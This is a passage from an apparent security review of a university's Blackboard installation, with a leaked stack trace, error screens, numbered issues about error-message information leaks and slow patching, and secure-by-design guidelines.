48: ContentFolder courseFolder = (ContentFolder)courseDocumentLoader.
   loadById(parentId);
Stacktrace:
         org.apache.jasper.compiler.DefaultErrorHandler.javacError(
             DefaultErrorHandler.java: 92)org. apache. jasper. compiler. ErrorDispatcher. javacError (
             ErrorDispatcher.java:330)
         org. apache. jasper. compiler. JDTCompiler. generateClass (
             JDTCompiler. java: 439)
        org. apache. jasper. compiler. Compiler. compile (Compiler. java: 334)
        org.apache.jasper.compiler.Compiler.compile (Compiler.java:312)
        org. apache. jasper. compiler. Compiler. compile (Compiler. java: 299)
         org. apache. jasper. JspCompilationContext. compile (
             JspComplationContext.java:586)org.apache.jasper.servlet.JspServletWrapper.service(
             JspServletWrapper. java: 317)
         org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet
             . j a v a : 3 4 2 )
        org . apache . jasper . servlet . JspServlet . service (JspServlet . java
            : 267)javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
        sun.reflect.GeneratedMethodAccessor307.invoke (Unknown Source)
         sun . r e f l e c t . Delegating Method Accessor Impl . invoke (
             Delegating MethodAccess or Impl.java: 25)java.lang.reflect.Method.invoke (Method.java:597)
         org.apache.catalina.security.SecurityUtil$1.run(SecurityUtil.
             java: 269)
        java.security.AccessController.doPrivileged (Native Method)
        javax.security.auth.Subject.doAsPrivileged (Subject.java:517)
         org. apache. catalina. security. Security Util. execute (Security Util
             . java: 301)
```| org.apache.catalina.security.SecurityUtil.doAsPrivilege(<br>Security Util.java:162) |
|-------------------------------------------------------------------------------------|
| java.security.AccessController.doPrivileged (Native Method)                         |
| blackboard.platform.servlet.B2ContextFilter.doFilter(                               |
| B2ContextFilter.java:100)                                                           |
| sun.reflect.GeneratedMethodAccessor305.invoke(Unknown Source)                       |
| sun.reflect.DelegatingMethodAccessorImpl.invoke(                                    |
| DelegatingMethodAccessorImpl.java:25)                                               |
| java.lang.reflect.Method.invoke(Method.java:597)                                    |
|                                                                                     |
| org.apache.catalina.security.SecurityUtil\$1.run(SecurityUtil.                      |
| java:269)                                                                           |
| java.security.AccessController.doPrivileged (Native Method)                         |
| javax.security.auth.Subject.doAsPrivileged(Subject.java:517)                        |
| org.apache.catalina.security.SecurityUtil.execute(SecurityUtil                      |
| . $java:301)$                                                                       |
| org.apache.catalina.security.SecurityUtil.doAsPrivilege(                            |
| Security Util.java:243)                                                             |
| java.security.AccessController.doPrivileged (Native Method)                         |
| blackboard.platform.servlet.ContentTypeFilter.doFilter(                             |
| ContentTypeFilter.java:57)                                                          |
| sun.reflect.GeneratedMethodAccessor303.invoke(Unknown Source)                       |
| sun.reflect.DelegatingMethodAccessorImpl.invoke(                                    |
| DelegatingMethodAccessorImpl.java:25)                                               |
| java.lang.reflect.Method.invoke(Method.java:597)                                    |
| org.apache.catalina.security.SecurityUtil\$1.run(SecurityUtil.                      |
| java:269)                                                                           |
| java.security.AccessController.doPrivileged (Native Method)                         |
| javax.security.auth.Subject.doAsPrivileged(Subject.java:517)                        |
| org.apache.catalina.security.SecurityUtil.execute(SecurityUtil                      |
| . java: $301)$                                                                      |
| org.apache.catalina.security.SecurityUtil.doAsPrivilege(                            |
|                                                                                     |
| Security Util.java:243)                                                             |
| java.security.AccessController.doPrivileged (Native Method)                         |
| blackboard.platform.servlet.XssServletFilter.doFilter(                              |
| XssServletFilter.java:138)                                                          |
| sun.reflect.GeneratedMethodAccessor302.invoke(Unknown Source)                       |
| sun.reflect.DelegatingMethodAccessorImpl.invoke(                                    |
| DelegatingMethodAccessorImpl.java:25)                                               |
| java.lang.reflect.Method.invoke(Method.java:597)                                    |
| org.apache.catalina.security.SecurityUtil\$1.run(SecurityUtil.                      |
| java:269)                                                                           |
| java.security.AccessController.doPrivileged (Native Method)                         |
| javax.security.auth.Subject.doAsPrivileged(Subject.java:517)                        |
| org.apache.catalina.security.SecurityUtil.execute(SecurityUtil                      |
| . java: $301)$                                                                      |
| org.apache.catalina.security.SecurityUtil.doAsPrivilege(                            |
| Security Util.java:243)                                                             |
| java.security.AccessController.doPrivileged (Native Method)                         |
| blackboard.platform.servlet.RequestSessionFilter.doFilter(                          |
| RequestSessionFilter.java:184)                                                      |
| sun.reflect.GeneratedMethodAccessor301.invoke(Unknown Source)                       |
| sun.reflect.DelegatingMethodAccessorImpl.invoke(                                    |
| DelegatingMethodAccessorImpl.java:25)                                               |
| java.lang.reflect.Method.invoke(Method.java:597)                                    |
| org.apache.catalina.security.SecurityUtil\$1.run(SecurityUtil.                      |
| java:269)                                                                           |
| java.security.AccessController.doPrivileged (Native Method)                         |

### 4. Add interactive tool

Groupset Self enrollment

Action Unsuccessful

An unexpected error occurred. Details have been emailed to the administrator so (s) he can look into it. We wish to extend our apologies for any inconvenience caused.

```
Friday, 1 July 2011 15:55:18 o'clock CEST
```
5. Add interactive tool

Groupset view

Action Unsuccessful

An unexpected error occurred. Details have been emailed to the administrator so  $(s)$  he can look into it.

We wish to extend our apologies for any inconvenience caused.

```
Friday, 1 July 2011 15:56:25 o'clock CEST
```
6. Upload Ephorus Assignment

Blackboard error: sendToEphorus () failed: Transport error: 501 Error: Not Implemented

Some of these errors were so verbose that they show a part of the code and a full stacktrace. This leads us to identify the following Medium Issue.Medium Issue 11 (Error message information leak) When an error occurs detailed sensitive information is presented to the user. This may be a doorway for an attacker to launch a more focused attack.

### 2.4 Test and production servers, patches and releases

Originally it was the idea that these tests would be run only against a specific test server, which was set up locally by the system administrators at the Radboud University Nijmegen. These administrators have been in close contact with experts from Blackboard in order to make the configuration as secure as possible.

When we found that some attacks succeeded, the system operators at the Radboud University Nijmegen have been helpful by trying out other configuration settings. Although we have to say that we didn't test every single issue in every single configuration, we tried all attacks in all configurations and we they all succeeded. So, no configuration was found that secured the machine tightly enough to prevent our malicious scripts from compromising the system.

This was communicated by the system administrators to Blackboard experts. They insisted that there was a patch that prevented at least one of the attack which had been found by LaQuSo before the start of this review and which had been reported to Blackboard via a standard bug report and via direct communication to the security experts of Blackboard. No such patch was found, however by the administrators.

The procedures that are in place for Blackboard with respect to releases and patches are different than what one would expect from a modern world wide software product with many users. Also the efforts that is required by the administrators for installing a new release/patch is quite high. Experience have led them to perform a lot of tests before installing anything. These tests invariably produce several cases where the new version is not compatible with the old version such that additional effort is required in order to get the product running. Such incompatibilities are not signs of high quality, to say the least. In fact, such effort may take weeks or even months which seems to be for a great part the reason why many administrators delay the installation of new releases lor longer periods (months or even years).

What one would expect instead, are regular updates that are pushed to the administrators and administrators can install immediately, without the need for prior testing, by a single push on a button. This is common practice in many large systems who have many users. In particular, for security reasons such regular updates are extremely important. A vulnerability can be fixed quickly by Blackboard, the security update can be send to the administrators and they can install it directly. In this way the time for possible attacks is shortened and user confidence in the system is increased.

Furthermore, new releases should be easy to install without compatibility errors. New releases should be backward compatible such that systems that work under old releases still work under new releases (possible after fully automatic conversion).

This leads us to identify the following Critical Issues:

CRITICAL ISSUE 12 (SECURITY PATCHES ARE NOT IMMEDIATE) Security patches should come immediately after a bug is fixed.Critical Issue 13 (Security patches cannot be installed quickly) There is not a system in place such that security patches can be installed quickly.

Critical Issue 14 (Releases have low backward compatibility) The quality of releases is such that extensive testing and large efforts in solving incompatibility issues are required. This leads to delays in installing releases and to longer periods of exposure to known security exploits.

Last but not least, currently SP5 is already installed on our production servers. In order not to disturb the large group of legitimate users, we only performed a few tests that could not compromise the system. As was to be expected, also these tests passed. Hence our current production server is vulnerable to known attacks.## Chapter 3

## Security by design

It is completely clear that security and privacy are of great importance to a system like Blackboard. We identify at least three modules where it is important that confidentiality, integrity and/or availability are guaranteed.

Grade center Confidentiality is important. Due to laws about privacy, teachers are no longer allowed to simply print a list of names or student numbers with the corresponding grades and publish it on a notice board in the hall. Students have the right to keep their grades to themselves, so teachers are obliged to use the Blackboard grade center for this purpose.

Obviously integrity is also important. At our university there is no direct coupling yet between the grades in the grade center and the official grades in the faculty's student administration. The typical situation now is that teachers present the grades to the students via Blackboard's grade center, then write the grades manually on a paper list, which is then entered into the faculty's administration system manually by someone else. Due to new rules like  $BSA<sup>1</sup>$  there were plans to speed up this process and create a module to automatically download the grades from Blackboard's grade center to the faculty's administration. Needless to say that integrity of the grade center is crucial in such a scenario.

- Online exams Nowadays it is possible to use the modules for creating online tests and surveys within Blackboard. Again confidentiality is important because the content of the tests should not be known before the tests are actually taken. Integrity is important to make sure that there is no dispute possible about the validity of the stored answers. If answers can be modified after the test, that is a serious problem.
- Assignments Many teachers use the assignments module where students have to hand in homework. These assignments automatically get a timestamp when handed in. Again integrity is important, it needs to be clear that a submission is not modified after it was handed in. And obviously, the assignments should be confidential because it should not be possible for other students to copy their work.
- Course documents For most course documents like lecture notes confidentiality is not the main issue. However, integrity and availability are important. Students should be able to trust the contents of documents that are presented to them and in particular they also should be able to access them always.

Unfortunately, the current Blackboard system gives us the impression that it was designed primarily based upon functionality. Maybe a logical choice at the time that the first versions of Blackboard were developed, but now that Blackboard contains a lot of important options as we have seen above, it is clear that it will attract hackers to find out whether these options can be compromised. Therefore security should be considered as a very important topic nowadays.

<sup>&</sup>lt;sup>1</sup>Binding advisory report whether students are allowed to continue their studies after the first year.#### Right from the start

While developing systems like Blackboard and adding more and more functionality all kind of development decisions are made. For instance, somewhere the decision was made that it is a good idea to have the possibility of allowing people to use HTML while writing text for assignments, announcements or blogs. It is clear that this HTML can be used to beautify the layout of the text. But is is also clear that HTML can also be used to enter scripts as JavaScript into the system. Of course, this problem could be solved by simply disallowing JavaScript on all pages. However, most likely this HTML editor itself is a JavaScript program, which would not work anymore. So a simple solution for one security problem, might bring up a new problem in a different place. These so-called security measures as add-on to an existing program are very difficult to implement properly. Simply because the system is too large to oversee all the consequences at once.

The only way to create such large systems in a secure way is to think about security from the start of the design and development process. Here are some basic guidelines for that.

- Start with the idea that everything is denied by default. Only open up ports on a machine when this is really needed. Only give access to parts of the system to people that really need it. Only allow scripts that are created by the developers themselves and hence trusted.
- Identify which information is going to be stored in the system and make a classification in security levels for each piece of information.
- Identify the different roles that users can play and try to separate them as much as possible.
- For each new functionality check whether it has implications for the previously made classification of security levels and user roles.
- Do not only focus on technology, but also on procedures. Who is going to work with the system? Do system operators get appropriate training for keeping the system secure? How are the normal users actually using the system? Is this in line with the previously created classifications of security levels and user roles?

